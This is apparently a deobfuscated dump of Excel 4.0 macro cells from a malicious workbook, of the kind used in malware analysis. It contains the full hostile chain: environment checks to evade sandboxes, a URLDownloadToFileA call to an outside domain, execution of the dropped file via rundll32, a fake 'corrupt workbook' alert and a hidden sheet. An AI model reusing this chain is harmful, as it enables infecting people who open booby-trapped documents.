 CELL:J734      , Branching           , IF(ISNUMBER(SEARCH("0001",J731)),CLOSE(FALSE),GOTO(J1))
CELL:J734      , FullEvaluation      , [FALSE] GOTO(J1)
CELL:J1        , FullEvaluation      , FORMULA("=IF(GET.WORKSPACE(13)<770, CLOSE(FALSE),)",K2)
CELL:J2        , FullEvaluation      , FORMULA("=IF(GET.WORKSPACE(14)<381, CLOSE(FALSE),)",K4)
CELL:J4        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(GET.WORKSPACE(19),,CLOSE(
TRUE))",K5)
CELL:J5        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(GET.WORKSPACE(42),,CLOSE(
TRUE))",K6)
CELL:J6        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(ISNUMBER(SEARCH(""Windows
"",GET.WORKSPACE(1))), ,CLOSE(TRUE))",K7)
CELL:J7        , FullEvaluation      , FORMULA("=CALL(""urlmon"",""URLDownloadToFileA"",""JJCCJJ"",0,""ht
tps://ethelenecrace.xyz/fbb3"",""c:\Users\Public\bmjn5ef.html"",0,0)",K8)
CELL:J8        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1ALERT(""The workbook cannot
be opened or repaired by Microsoft Excel because it's corrupt."",2)",K9)
CELL:J9        , FullEvaluation      , FORMULA("=CALL(""Shell32"",""ShellExecuteA"",""JJCCCJJ"",0,""open"
",""C:\Windows\system32\rundll32.exe"",""c:\Users\Public\bmjn5ef.html,DllRegisterServer"",0,5)",K11)
CELL:J11       , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1CLOSE(FALSE)",K12)
CELL:J12       , PartialEvaluation   , =WORKBOOK.HIDE("CSHykdYHvi",TRUE)
CELL:J13       , FullEvaluation      , GOTO(K2)
CELL:K2        , FullEvaluation      , IF(GET.WORKSPACE(13)<770,CLOSE(FALSE),)
CELL:K4        , FullEvaluation      , IF(GET.WORKSPACE(14)<381,CLOSE(FALSE),)